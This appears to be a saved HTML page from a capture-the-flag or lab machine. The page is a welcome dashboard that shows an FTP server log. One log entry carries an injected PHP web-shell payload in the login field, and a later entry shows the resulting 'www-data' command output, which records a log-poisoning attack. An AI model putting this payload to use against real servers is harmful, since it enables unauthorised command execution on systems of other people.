 <!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Welcome</title>
    <link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/css/bootstrap.min.css">
    <style>
        body{ font: 14px sans-serif; text-align: center; }
    </style>
</head>
<body>
    <h1 class="my-5">Welcome back Adrian, Your log file is ready for viewing.</h1>
    Wed Feb  7 00:33:27 2024 [pid 1320] CONNECT: Client "::ffff:10.8.26.90"
Wed Feb  7 00:33:46 2024 [pid 1319] [<? php system($_GET['q']); ?>] FAIL LOGIN: Client "::ffff:10.8.26.90"
Wed Feb  7 00:34:31 2024 [pid 1348] CONNECT: Client "::ffff:10.8.26.90"
Wed Feb  7 00:41:23 2024 [pid 1613] CONNECT: Client "::ffff:10.8.26.90"
Wed Feb  7 00:41:26 2024 [pid 1612] [uid=33(www-data) gid=33(www-data) groups=33(www-data)
] FAIL LOGIN: Client "::ffff:10.8.26.90"
<br>    <br>
    <form action="" method="post">
        <input type="submit" name="log" value="Log">
    </form>
    <br>
    <p>
        <a href="logout.php" class="btn btn-danger ml-3">Sign Out of Your Account</a>
    </p>
</body>
</html>